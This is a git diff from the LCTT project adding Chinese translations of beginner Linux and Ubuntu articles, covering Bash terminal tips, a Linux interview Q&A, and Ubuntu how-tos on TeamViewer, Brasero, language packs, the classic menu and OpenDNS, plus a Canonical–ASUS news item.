本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
69
published/7 Tips For Becoming A Linux Terminal Power User.md
Normal file
69
published/7 Tips For Becoming A Linux Terminal Power User.md
Normal file
@ -0,0 +1,69 @@
|
||||
成为 Linux 终端高手的七种武器
|
||||
================================================================================
|
||||
Linux 终端不仅是一个键入命令的地方。如若你能熟谙这些基础技巧,那么你会在绝大多数 Linux 发行版的默认使用的 Bash shell中游刃有余。
|
||||
|
||||
这是howtogeek.com 网站特供给初级用户升级打怪时不能忘记携带的七种武器——
|
||||
|
||||
###1.Tab 补全###
|
||||
|
||||
这样能节省时间,并且对于输入那些你不很确定其具体名称的文件和命令来说很方便。比如,当前目录下有一个名为“really long file name”的文件,你想要删除它。你可以输入完整的文件名,但是你必须确保正确地输入了空格和每个字母。若当前目录下还有许多以字母“r”开头的文件,(如果你没有正确地输入字符) Bash 将不知道你想要删除哪一个文件。
|
||||
|
||||
如果在当前目录下存在着另一个名为“really very long file name”的文件,你敲击了Tab键。Bash
|
||||
将为所有以“r”开头的文件自动补充“really\ ”部分。此时继续敲击Tab键,你将得到匹配所有文件名的列表。
|
||||
|
||||
###2.管道机制###
|
||||
|
||||
这种机制允许你把一条命令的输出传送到另一条命令。按照 UNIX 哲学,每个程序都足够小,只做一件事并将之做到最好。例如,ls命令列出当前目录下的所有文件,grep命令搜索输入其中的指定检索项。
|
||||
|
||||
你可以通过管道机制(|字符)把二者结合起来,在当前目录下搜索文件。以下给出的命令(在当前文件夹下)搜索关键字为“word”的文件:
|
||||
|
||||
ls | grep word
|
||||
|
||||
###3.通配符###
|
||||
|
||||
“*”(星号)字符是一种匹配任意长度字符的通配符。比如,你想删除当前文件夹下名为“really long file name”和“really very long file name”的两个文件,你可以运行以下命令:
|
||||
|
||||
rm really*name
|
||||
|
||||
这条命令会删除所有以“really”开头以“name”结尾的文件。但是,如果你运行的是 rm * 这条命令,你将会删除文件夹下的所有文件。(译注:使用通配符时要小心,尤其是你的rm没有-f确认时!)
|
||||
|
||||
###4.输出重定向###
|
||||
|
||||
“>”字符可以把一条命令的输出重定向到一个文件或另一条命令。比如,下面这行命令执行完 ls 后会列出当前文件夹下的所有文件,其结果不是在终端显示,而是输出到当前文件夹下一个名为“file1”的文件中去:
|
||||
|
||||
ls > file1
|
||||
|
||||
###5.历史记录###
|
||||
|
||||
Bash 能记住你以前输入过的命令,上、下方向键可以逐行调出它们。使用 history 命令打印历史记录,以管道机制 grep 选择性地输出你想要的结果。
|
||||
|
||||
~
|
||||
.
|
||||
..
|
||||
|
||||
“~”,也叫做波浪符,用来表示当前用户的主目录。相比通过 cd /home/name 到达你的主目录,你可以输入 cd ~ 来达到相同效果。这点也可以在相关路径上使用:比如 cd ~/Desktop 能够到达当前用户的 Desktop 目录。
|
||||
|
||||
同样,“.”代表当前目录,“..”代表当前目录的父目录。使用 cd .. 可以返回上一级目录。它们也可以用在相关路径上,举例说明:你当前处在 Desktop 文件夹下,通过 cd ../Documents 命令,你可以转到与 Desktop 共有同一父文件夹的 Documents 文件夹去。
|
||||
|
||||
(译注:“-”代表前一个目录,cd - 可以返回到前一个工作目录。)
|
||||
|
||||
###6.后台命令###
|
||||
|
||||
Bash 默认情况下会在当前终端下执行你键入的每条命令。通常这样是没有问题的,但是如果你想要在启动某个应用后继续使用终端呢?通过输入 firefox 启动火狐浏览器,你的终端将被错误提示等各种信息输出占据,直到你关闭火狐浏览器为止。在 Bash 中你可以通过在命令结尾添加“&”操作符来后台执行程序。
|
||||
|
||||
firefox &
|
||||
|
||||
###7.条件执行###
|
||||
|
||||
Bash 也可以连续执行两条命令。 第二条命令仅在第一条命令成功执行后才会开始执行。如要如此,你可以通过键入“&&”,也就是两个“&”字符进行分隔,在同一行输入两条命令。下面给出的命令会在等待 5 秒后运行 gnome-screenshot 工具:
|
||||
|
||||
sleep 5 && gnome-screenshot
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.efytimes.com/e1/fullnews.asp?edid=123564
|
||||
|
||||
译者:[SteveArcher](https://github.com/SteveArcher) 校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
@ -0,0 +1,164 @@
|
||||
Linux 面试基础问题 - 2
|
||||
================================================================================
|
||||
继续我们这面试系列,在这篇文章里我们给出了10个问题。这些问题或者是在以后的文章中出现的问题不一定在面试中会被问到。然而通过这些文章我们呈现出的是一个交互的学习平台,这必将会对你有很大的帮助。
|
||||
|
||||

|
||||
|
||||
自本系列的上一篇文章[11个基本的 Linux 面试问题][1],我们分析了不同论坛对此作出的评论,这对我们将更好的文章提供给我们的读者是很重要的。我们付出了时间和金钱,那我们又渴望从你们身上得到什么回报呢?答案是没有的。如果你不能赞扬我们的工作,但恳请不要在评论中诋毁我们的工作。
|
||||
|
||||
如果你在文章中没有找到什么新的东西,但也请不要忘记它对某些人却是非常有用的,并且他或她会非常感激我们的工作。我们不能够让每一篇文章都使大家高兴。但我希望读者们能够尽量理解。
|
||||
|
||||
### Q.1:哪一条命令用于把用户登录会话记录在文件中? ###
|
||||
|
||||
- macro
|
||||
- read
|
||||
- script
|
||||
- record
|
||||
- sessionrecord
|
||||
|
||||
> **答**:‘script’ 命令是用来把用户登录的会话信息记录在文件里。这条命令能够用在 shell 脚本里面,或者直接在终端中使用。下面是一个例子,它记录了开始用 script 到输入 exit 结束之间的所有东西。
|
||||
|
||||
如下命令记录用户登录会话到一个文件中:
|
||||
|
||||
[root@tecmint ~]# script my-session-record.txt
|
||||
|
||||
Script started, file is my-session-record.txt
|
||||
|
||||
记录的文件“my-session-record.txt”可以通过下述方式查看:
|
||||
|
||||
[root@tecmint ~]# nano my-session-record.txt
|
||||
|
||||
script started on Friday 22 November 2013 08:19:01 PM IST
|
||||
[root@tecmint ~]# ls
|
||||
^[[0m^[[01;34mBinary^[[0m ^[[01;34mDocuments^[[0m ^[[01;34mMusic^[[0m $
|
||||
^[[01;34mDesktop^[[0m ^[[01;34mDownloads^[[0m my-session-record.txt ^[[01;34$
|
||||
|
||||
### Q.2:以下那一条命令可以用来查看内核日志信息 ###
|
||||
|
||||
- dmesg
|
||||
- kernel
|
||||
- ls -i
|
||||
- uname
|
||||
- 以上全不是
|
||||
|
||||
> **答**:执行 'dmesg' 命令可以查看内核的日志信息。在上面的命令中,kernel 不是一个有效的命令,'ls -i' 是用来列出工作目录中文件的索引节点,而 'uname' 是用来显示操作系统信息的。
|
||||
|
||||
[root@tecmint ~]# dmesg
|
||||
|
||||
Initializing cgroup subsys cpuset
|
||||
Initializing cgroup subsys cpu
|
||||
Linux version 2.6.32-279.el6.i686 (mockbuild@c6b9.bsys.dev.centos.org) (gcc version 4.4.6 20120305 (Red Hat 4.4.6-4) (GCC) ) #1 SMP Fri Jun 22 10:59:55 UTC 2012
|
||||
KERNEL supported cpus:
|
||||
Intel GenuineIntel
|
||||
AMD AuthenticAMD
|
||||
NSC Geode by NSC
|
||||
Cyrix CyrixInstead
|
||||
Centaur CentaurHauls
|
||||
Transmeta GenuineTMx86
|
||||
Transmeta TransmetaCPU
|
||||
UMC UMC UMC UMC
|
||||
Disabled fast string operations
|
||||
BIOS-provided physical RAM map:
|
||||
...
|
||||
|
||||
### Q.3:哪一条命令是用来显示 Linux 内核发行信息的? ###
|
||||
|
||||
- uname -v
|
||||
- uname -r
|
||||
- uname -m
|
||||
- uname -n
|
||||
- uname -o
|
||||
|
||||
> **答**:‘uname -r’是用来显示内核的发行信息。其它参数‘-v’、‘-m’、‘-n’、‘o’分别显示内核版本、机器硬件名称、网络节点、主机名和操作系统。
|
||||
|
||||
[root@tecmint ~]# uname -r
|
||||
|
||||
2.6.32-279.el6.i686
|
||||
|
||||
### Q.4:那一条命令是被用来识别文件类型的? ###
|
||||
|
||||
- type
|
||||
- info
|
||||
- file
|
||||
- which
|
||||
- ls
|
||||
|
||||
> **答**:‘file’命令是用来识别文件类型的。其语法是‘file [选项] 文件名’。
|
||||
|
||||
[root@tecmint ~]# file wtop
|
||||
|
||||
wtop: POSIX shell script text executable
|
||||
|
||||
### Q.5:哪一条命令是被用来找一条命令的二进制文件、源和手册的所在的路径? ###
|
||||
|
||||
> **答**:‘whereis’驾到!‘whereis’命令是用来找一条命令的二进制文件、源和手册的所在的路径。
|
||||
|
||||
[root@tecmint ~]# whereis /usr/bin/ftp
|
||||
|
||||
ftp: /usr/bin/ftp /usr/share/man/man1/ftp.1.gz
|
||||
|
||||
### Q.6:当用户登录时,默认情况下哪些文件会被调用作为用户配置? ###
|
||||
|
||||
> **答**:在用户的目录下‘.profile’和‘.bashrc’会默认地被调用作为用户配置。
|
||||
|
||||
[root@tecmint ~]# ls -al
|
||||
-rw-r--r--. 1 tecmint tecmint 176 May 11 2012 .bash_profile
|
||||
-rw-r--r--. 1 tecmint tecmint 124 May 11 2012 .bashrc
|
||||
|
||||
### Q.7:‘resolve.conf’文件是什么的配置文件? ###
|
||||
|
||||
> **答**:‘/etc/resolve.conf’ 是 DNS 客户端的配置文件。
|
||||
|
||||
[root@tecmint ~]# cat /etc/resolv.conf
|
||||
|
||||
nameserver 172.16.16.94
|
||||
|
||||
### Q.8:哪一条命令是用来创建一个文件的软链接的? ###
|
||||
|
||||
- ln
|
||||
- ln -s
|
||||
- link
|
||||
- link -soft
|
||||
- 以上都不是
|
||||
|
||||
> **答**:在 Linux 环境下,‘ls -s’是被用来创建一个文件的软链接的。
|
||||
|
||||
[root@tecmint ~]# ln -s /etc/httpd/conf/httpd.conf httpd.original.conf
|
||||
|
||||
### Q.9:在Linux下,‘pwd’命令是‘passwd’命令的别名吗? ###
|
||||
|
||||
> **答**:不是!默认情况下‘pwd’命令不是‘passwd’命令的别名。‘pwd’是‘print working directory’(显示工作目录)的缩写,也就是输出当前的工作目录,而‘passwd’在 Linux 中是被用来更改用户的帐号密码。
|
||||
|
||||
[root@tecmint ~]# pwd
|
||||
|
||||
/home/tecmint
|
||||
|
||||
[root@tecmint ~]# passwd
|
||||
Changing password for user root.
|
||||
New password:
|
||||
Retype new password:
|
||||
|
||||
### Q.10:在 Linux 中,你会怎样检测 pci 设备的厂商和版本。 ###
|
||||
|
||||
> **答**:我们用的 Linux 命令是‘lspci’。
|
||||
|
||||
[root@tecmint ~]# lspci
|
||||
|
||||
00:00.0 Host bridge: Intel Corporation 5000P Chipset Memory Controller Hub (rev b1)
|
||||
00:02.0 PCI bridge: Intel Corporation 5000 Series Chipset PCI Express x8 Port 2-3 (rev b1)
|
||||
00:04.0 PCI bridge: Intel Corporation 5000 Series Chipset PCI Express x8 Port 4-5 (rev b1)
|
||||
00:06.0 PCI bridge: Intel Corporation 5000 Series Chipset PCI Express x8 Port 6-7 (rev b1)
|
||||
00:08.0 System peripheral: Intel Corporation 5000 Series Chipset DMA Engine (rev b1)
|
||||
...
|
||||
|
||||
现在就到这里。我希望以上的问题也许对你很有用。在下星期我会再想出一些新的问题。到时请保持好的健康,继续关注我们并且与 Tecmint 保持联系喔!
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.tecmint.com/basic-linux-interview-questions-and-answers-part-ii/
|
||||
|
||||
译者:[hyaocuk](https://github.com/hyaocuk) 校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://linux.cn/article-2315-1.html
|
||||
@ -0,0 +1,29 @@
|
||||
Canonical和华硕在美国建立合作关系
|
||||
================================================================================
|
||||
**Canonical和华硕刚刚建立了合作关系,将在两款笔记本上搭载Ubuntu操作系统。**
|
||||
|
||||
华硕现在提供了X201E和1015E两款搭载了Ubuntu操作系统的笔记本,企图强势进军教育市场。
|
||||
|
||||
“和Ubuntu以及捆绑在她之上的其他免费软件一样,在购买价格中不包括licence的费用,这将明显降低成本。这会十分对学生和各大院校的胃口,他们的经济都比较困难。”
|
||||
|
||||
“办公类应用软件将会由LIbreOffice来提供。和通常一样,他们提供学生和工作人员需要的所有功能且与现有的文件完全兼容,他们也为邮件和浏览器捆绑了免费软件。”摘自ubuntu网站的[官方公告][1]。
|
||||
|
||||
这两款笔记本设计定位不在于性能强悍,设计定位为办公型,同时还可能针对一些多媒体内容的需求。华硕的1015E笔记本配备了Intel的Celeron 847 1.1GHz的处理器,2GB DDR3内存,320GB 5400转硬盘,以及一个10.1英寸的屏幕。
|
||||
|
||||
另一款已经脱销的产品华硕X201E则提供不多的性能提升:Intel Celeron 847(1.1GHz)Sandy Bridge处理器,4GB DDR3内存,320GB 5400转硬盘,11.6英寸的屏幕和Intel GMA HD显卡。
|
||||
|
||||
“成千上万的开源免费应用程序满足了从图像处理、3D动画到杀毒和会计的各类需求。”
|
||||
|
||||
“我们知道高效的个人计算对于学生和各类院校来说是十分重要的。所以,和我们的小伙伴们一起为教育行业提供低成本而高效的应用是一件另人很兴奋的事。”
|
||||
|
||||
Canonical在亚马逊的主页上发表了声明。但是如果你对于这些产品感兴趣,你应该了解他们同时在其他的商店中也能买到。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://news.softpedia.com/news/Canonical-and-ASUS-Have-Formed-a-Partnership-in-USA-404483.shtml
|
||||
|
||||
译者:[stduolc](https://github.com/stduolc) 校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://insights.ubuntu.com/resources/article/asus-and-ubuntu-deliver-affordable-world-class-laptops-to-usa-education/
|
||||
@ -0,0 +1,47 @@
|
||||
每日Ubuntu小技巧 - 使用Ubuntu拷贝CD和DVD光盘
|
||||
================================================================================
|
||||
|
||||
Ubuntu是一个功能强大的现代操作系统,可以执行很多任务。你可以使用Ubuntu创建文档,浏览网页,聆听音乐,以及烧录或拷贝媒体光盘。
|
||||
|
||||
就像Windows和Max OS X一样,Ubuntu是无所不能的!
|
||||
|
||||
这篇简单的手册将告诉你如何使用Ubuntu拷贝,翻录或烧录一张CD/DVD光盘。如果你有一张包含音频文件(音乐)或视频文件(电影)的光盘,并且你想要复制这张光盘(创建多个副本),使用Ubuntu会使你很容易做到。
|
||||
|
||||
如果你已经准备好想要拷贝进一张媒体光盘(CD/DVD)的音频或视频文件,Ubuntu也可以处理它。你可以在Ubuntu上安装很多的免费软件用于烧录或翻录一张CD/DVD光盘,但Ubuntu已经安装好一款默认的相关软件。接下来我们会使用这款默认软件去拷贝或翻录CD/DVD光盘。
|
||||
|
||||
Brasero光盘烧录机安装在UBuntu的每一个版本上。它是Ubuntu上默认的光盘烧录机。它被设计得足够简单,拥有诸多独特的特性来使得用户能够快速简便地创建光盘。
|
||||
|
||||
下面列出来的是Brasero的一些特性:
|
||||
- 创建数据CD/DVD时自动过滤隐藏和损坏的文件
|
||||
- 同时支持多个会话,可以执行磁盘文件的完整性检查
|
||||
- 可以即时烧录视频CD/DVD
|
||||
- 可以镜像CD/DVD内容到硬盘
|
||||
- 可以擦除可擦写CD/DVD
|
||||
|
||||
还有很多其它的功能。如果你想找一个Ubuntu上简便的磁盘刻录机,在做任何操作前请先看看这个软件。
|
||||
|
||||
要开始使用Brasero去烧录CD/DVD光盘,请确保你的电脑安装了CD/DVD烧录机。如果没有,显然你无法烧录。如果你的电脑符合要求,将你想要翻录的数据光盘插入CD/DVD,然后进入Dash,搜索Brasero。
|
||||
|
||||
当Brasero打开后,选择磁盘拷贝。这个功能会拷贝一个光盘里的内容,然后将其写入到另一个光盘中。如果这是你想要的,请继续。
|
||||
|
||||

|
||||
|
||||
如果Ubuntu能够访问你的CD/DVD烧录机,Brasero会打开并自动识别光盘内容。在这里,你可以单击 **复制** 从源光盘创建一个拷贝。如果你希望创建多个拷贝,单击按钮 **创建多个拷贝**。
|
||||
|
||||

|
||||
|
||||
当系统提示安装所需的软件包时,单击 **安装**。
|
||||
|
||||

|
||||
|
||||
安装完成后,Brasero会开始拷贝光盘。如果最终光盘完成拷贝,系统会提示你插入一张空白的可写入的CD/DVD光盘以便写入拷贝。插入它然后等待完成将内容写入光盘的操作。
|
||||
|
||||
当你完成以上操作时,移除光盘,就可以使用烧录好的光盘了!
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.liberiangeek.net/2013/12/daily-ubuntu-tips-copy-cd-dvd-discs-using-ubuntu/
|
||||
|
||||
译者:[KayGuoWhu](https://github.com/KayGuoWhu) 校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
@ -0,0 +1,50 @@
|
||||
每日Ubuntu小技巧 - 使用TeamViewer连接远程桌面
|
||||
================================================================================
|
||||
TeamViewer,是一款热门的远程支持和桌面共享工具,并且它的Windows版、Mac OS X版和Linux版(包含Ubuntu)已经更新到版本 9 了。TeamViewer 允许你在任何地方通过网络控制任何电脑。
|
||||
|
||||
如果你在谈一桩生意或者帮助别人解决一些与电脑相关的问题,例如杀毒,又或者远程共享你的屏幕内容,那同样,它是一款功能强大的工具,值得拥有。
|
||||
|
||||
以下是这个支持工具如何使用的例子。
|
||||
|
||||
最近,我妈妈打电话给我说她想弄清楚如何安装一个程序。当我在电话中花了几分钟尝试帮她弄那个程序,不过都失败后,我决定自己来。
|
||||
|
||||
因此我们两个人都花了几分钟下载了 TeamViewer,我连接上了她的电脑并且帮她安装了那个程序。
|
||||
|
||||
这是一个 TeamViewer 如何帮助你解决问题的例子,如果你准备使用 TeamViewer 来帮助你的顾客或者是客户的话,你可能需要购买一个授权许可来遵守公司的政策。
|
||||
|
||||
我宁愿选择 TeamViewer 而不选择其它远程支持工具的另外一个原因是它允许你直接使用,无需安装,至少在 Windows 上是这样。如果你只使用一次的话,那么你只需要运行它,而它却不会占用你的磁盘空间。
|
||||
|
||||
现在 TeamViewer 能够在几乎所有操作系统上运行,包括 Android 和 IOS。
|
||||
|
||||
Windows 用户可以 [从这里下载 TeamViewer][1]
|
||||
|
||||
Ubuntu 用户可以 [从这链接下载并运行 TeamViewer][2]
|
||||
|
||||
在 Ubuntu 轻松安装 TeamViewer,运行下面的命令来下载安装程序
|
||||
|
||||
wget http://download.teamviewer.com/download/teamviewer_linux.deb
|
||||
|
||||
对于 **64位操作系统**, 使用下面的链接.
|
||||
|
||||
wget http://download.teamviewer.com/download/teamviewer_linux_x64.deb
|
||||
|
||||
最后,运行下面的命令来安装。
|
||||
|
||||
sudo dpkg -i teamviewer_linux*.deb; sudo apt-get -f install
|
||||
|
||||
去试试吧!
|
||||
|
||||

|
||||
|
||||
如果上述的命令不能成功运行的话,那么就去 TeamViewer [下载页面来下载][2].
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.liberiangeek.net/2013/12/daily-ubuntu-tips-teamviewer-9-is-available-for-download/
|
||||
|
||||
译者:[hyaocuk](https://github.com/hyaocuk) 校对:[Caroline](https://github.com/carolinewuyan)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://www.teamviewer.com/en/download/windows.aspx
|
||||
[2]:http://www.teamviewer.com/en/download/linux.aspx
|
||||
@ -0,0 +1,33 @@
|
||||
每日 Ubuntu 小技巧 - 更改 Ubuntu 使用语言
|
||||
================================================================================
|
||||
Ubuntu 是一个功能强大的现代化操作系统,并且它还允许你使用多种语言的桌面。在默认情况下,在你第一次安装 Ubuntu 的时候会预装几个语言包。但如果你想要你的 Ubuntu 能够支持更多语言的话,那你就必须安装额外的语言包。通常不是所有的语言都是支持的,但是大多数使用中的语言以及书面语言都能够被支持。下面是一个是简短教程,它将会展示如何去实现。
|
||||
|
||||
在安装语言包之后,你可以根据你的语言重命名标准文件夹,例如音乐、图片和文档。你必须注销系统然后重新登录来使变更生效。当你重新登录之后,你会看到一个弹窗并且询问你是否愿意重命名这些标准文件夹,从而使得文件名满足你的所选择的语言要求。
|
||||
|
||||
要想更改 Ubuntu 的使用语言,单击菜单栏右上角的 **齿轮**,并且选择 **System Settings(系统设置)**。在打开 System Settings(系统设置) 之后,选择 **Language Support(语言支持)**。
|
||||
|
||||
如果提示要你安装额外的语言支持,那就直接安装。如果没有,那么就单击 Install / Remove (安装/删除)去安装新的语言包,然后,选择你想安装的语言来安装。最后,拖动新的语言到列表的顶端并且保存。这些更改只会应用在你的个人帐号上。如果你想应用在全局范围内,单击 **Apply System-Wide(应用到全局设置)** 。
|
||||
|
||||

|
||||
|
||||
拖动新的语言到列表的顶端。之后单击 Close。
|
||||
|
||||

|
||||
|
||||
关闭之后注销系统。然后重新登录,你就会看到更改生效了。
|
||||
|
||||
同样,语言包的更改只是应用在你的个人帐号上。如果你想全局更改的话,你必须单击 Apply System-Wide。
|
||||
|
||||

|
||||
|
||||
如果你选择了重命名标准文件夹,你必须重新登录才能看到变更。
|
||||
|
||||
好好享受吧!
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.liberiangeek.net/2013/10/daily-ubuntu-tipschange-the-language-you-use-in-ubuntu/
|
||||
|
||||
译者:[hyaocuk](https://github.com/hyaocuk) 校对:[Caroline](https://github.com/carolinewuyan)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
@ -1,18 +1,20 @@
|
||||
每日Ubuntu小技巧 - 更换菜单风格
|
||||
每日Ubuntu小技巧 - 使用旧式Gnome风格的菜单
|
||||
================================================================================
|
||||
每日Ubuntu小技巧 - 喜欢GNOME风格菜单?安装Class Menu Indicator吧
|
||||
|
||||
对于那些从初学者一直关注Ubuntu操作系统的人,他们看见几乎所有的Ubuntu经历的改变。发生了许多的改变,尤其是在桌面部分。从经典的GNOME桌面环境到Unity,Ubuntu已经完全地重新设计了。
|
||||
喜欢GNOME风格菜单?安装Class Menu Indicator吧。
|
||||
|
||||
对于那些新用户,他们所知道的是Unity桌面环境和仅仅只是听说过,或者见过在支持Ubuntu之前的原始的GNOME桌面环境。
|
||||
对于那些从开始就一直关注Ubuntu操作系统的人,他们看见几乎所有的Ubuntu经历的改变。发生了许多的改变,尤其是在桌面部分。从经典的GNOME桌面环境到Unity,Ubuntu已经完全地重新设计了。
|
||||
|
||||
如果你是一个老资格,想要在Ubuntu的Unity回到GNOME风格的菜单,安装Classic Menu Indicator 可以解决这个问题。这个俏皮的包被安装在顶部面板的通知区域,在Ubuntu中带回了GNOME风格菜单体验。
|
||||
对于那些新用户,他们所知道的就是Unity桌面环境,仅仅只是听说过或者见过之前Ubuntu的原始GNOME桌面环境。
|
||||
|
||||
如果你是一个老资格用户,想要在Ubuntu的Unity回到GNOME风格的菜单,安装Classic Menu Indicator 可以解决这个问题。这个有趣的包被安装在顶部面板的通知区域,在Ubuntu中带回了GNOME风格菜单体验。
|
||||
|
||||
像经典的GNOME菜单一样,它包括所有的应用和经典菜单结构。对于曾经使用过它的人们是容易导航和开启应用。对于新用户,它也是容易掌握。
|
||||
|
||||
接下来的简短指导将会告诉你如何在Ubuntu中安装这个包。
|
||||
|
||||
马上开始,在键盘上按下 **Ctrl – Alt – T** 打开终端。
|
||||
|
||||
打开完毕后,运行下列命令,加入它的PPA文件
|
||||
|
||||
sudo apt-add-repository ppa:diesch/testing
|
||||
@ -21,7 +23,8 @@
|
||||
|
||||
sudo apt-get update && sudo apt-get install classicmenu-indicator
|
||||
|
||||
安装完成后,在Unity Dash中启动。它叫Classic Menu Indicator.当你启动它的时候,它会自动的嵌入顶部面板,如下图。
|
||||
安装完成后,在Unity Dash中启动。它叫Classic Menu Indicator。当你启动它的时候,它会自动的嵌入顶部面板,如下图。
|
||||
|
||||

|
||||
|
||||
就是这样,使用并享受吧!
|
||||
@ -29,6 +32,6 @@
|
||||
|
||||
via: http://www.liberiangeek.net/2013/11/daily-ubuntu-tipslike-gnome-classic-menu-get-classic-menu-indicator/
|
||||
|
||||
译者:[Vic___](http://blog.csdn.net/Vic___) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
译者:[Vic___](http://blog.csdn.net/Vic___) 校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
@ -1,16 +1,17 @@
|
||||
每日Ubuntu小技巧-使用OpenDNS的安全协议保护你的电脑
|
||||
每日Ubuntu小技巧-使用OpenDNS来保护你的电脑
|
||||
===
|
||||
因特网是个大熔炉。无论是好人还是坏人,都可以连接到和我们一样的网络。那些制作病毒感染人们电脑的坏蛋以及寻求保护人们的好人们全都连接到同一网络中。
|
||||
|
||||
就像人们所说的那样,因特网是过去所出现的一个最好的东东。它包含着任何人都可以获取的有价值的信息和资源,且大部分可以免费获取。一些最著名高校的人提供有免费的高质量课程,可供任何想学习的人来学习。今天,我们都可以连入因特网真是一件好事情。
|
||||
互联网是个大熔炉。无论是好人还是坏人,都可以和我们一样连接到网络。那些制作病毒感染人们电脑的坏蛋以及寻求保护人们的好人们全都连接到同一网络中。
|
||||
|
||||
就像人们所说的那样,互联网是过去所出现的一个最好的东东。它包含着任何人都可以获取的有价值的信息和资源,且大部分可以免费获取。一些最著名高校的人提供了免费的高质量课程,可供任何想学习的人来学习。今天,我们都可以连入互联网真是一件好事情。
|
||||
|
||||
但是有些事情你一定要记住,当你连入互联网时,你的电脑就成了攻击的目标。成为病毒,木马和其它程序破坏的目标。
|
||||
|
||||
正因为此,推荐连入因特网的电脑都要使用反病毒和反间谍软件来保护。在有些情况下,即使使用了这些软件也不能完全保证你的安全。再添加一个安全层总是一个好主意。
|
||||
正因为此,推荐连入互联网的电脑都要使用反病毒和反间谍软件来保护。在有些情况下,即使使用了这些软件也不能完全保证你的安全。再添加一个安全层总是一个好主意。
|
||||
|
||||
当寻找添加一个额外的安全层去保护你的机器时,使用OpenDNS的安全DNS框架可能会有帮助。因特网有许多部分组成,尽力对其每一部分都进行相应保护是保证安全的最好方法。
|
||||
|
||||
首先,你要在你的电脑上安装反病毒和反间谍软件。由于浏览因特网时允许你的电脑查询远程DNS服务器,因此使用受保护的安全的DNS服务器将是保护你电脑安全的好方法。
|
||||
首先,你要在你的电脑上安装反病毒和反间谍软件。由于浏览因特网时允许你的电脑查询远程DNS服务器,因此使用受保护的安全的DNS服务器将是保护你电脑安全的好方法。(译注:我们认为,其实在Ubuntu上使用反病毒和反间谍软件并不太必要,但是使用OpenDNS来拦截对恶意网址的访问是有必要的。另外,使用国外的DNS可能会比较慢,也许过一段时间,国内也会出现类似的服务。)
|
||||
|
||||
这是一个简明手册,告诉你如何在Ubuntu上配置OpenDNS框架以便保护你的电脑。
|
||||
|
||||
@ -30,6 +31,6 @@
|
||||
|
||||
via: http://www.liberiangeek.net/2013/11/daily-ubuntu-tipsprotect-your-computers-using-opendns-secure-dns-infrastructure/
|
||||
|
||||
译者:[Linux-pdz](https://github.com/Linux-pdz) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
译者:[Linux-pdz](https://github.com/Linux-pdz) 校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
@ -0,0 +1,24 @@
|
||||
通俗易懂的设计故事更能激发你的创意
|
||||
================================================================================
|
||||
|
||||
伴随着产品品质、性能稳定和灵活性的提高,Ubuntu渐渐吸引了一批富有经验的设计师,这些设计师覆盖了越来越多的Ubuntu角落,其中就包括操作系统界面美化、优化行为、以及更为贴心的交互实现等等。
|
||||
|
||||
Faenza和Faience的发明者, **Ubuntu设计师 Matthieu "Tiheum" James**,发布了一篇富有见地的有趣文章,这篇文章围绕着几个图标的发明展开,使得对此感兴趣的用户和第三方开发人员能够直观地了解一个专业的设计师是怎样创作一个图标的。
|
||||
|
||||
这里提到的图标专为Juju设计,在最近的OpenStack峰会香港站上,在与Ubuntu展台的参观者们见面的时候发布,这些图标采用了一个有趣的特性,“为了向参观Ubuntu展台的观众说明Juju可以做什么,**我们想**用更特殊的一些东西来代替普通的Juju图标。我们决定使用这样一个创意,将不同的配料与酱汁与冰淇淋自由搭配创作出图标,这样用户就能理解,他们能够使用同样的方法,自由搭配建立Juju中的服务。
|
||||
|
||||
这篇文章介绍了在真实的图标创作过程中的真实心路历程,使读者沉浸在一个学习但却易于掌握的旅程中,在旅程之中包括寻找好的概念、最初的草图、为图标添加立体感、采用不同的设计方法、选择图标背景、精炼图标等等。总之,这是一个通俗易懂的设计故事。
|
||||
|
||||

|
||||
|
||||
你可以在这里享受全文[http://design.canonical.com/2013/11/juju-ice-cream-icon-design/][1]。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://iloveubuntu.net/deepen-your-creative-knowledge-explanatory-user-friendly-icon-creation-design-story
|
||||
|
||||
译者:[crowner](https://github.com/crowner) 校对:[Mr小眼儿](http://blog.csdn.net/tinyeyeser)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://design.canonical.com/2013/11/juju-ice-cream-icon-design/
|
||||
23
published/GCC 4.9 Is Now In Bug-Fixes-Only Stage 3 Mode.md
Normal file
23
published/GCC 4.9 Is Now In Bug-Fixes-Only Stage 3 Mode.md
Normal file
@ -0,0 +1,23 @@
|
||||
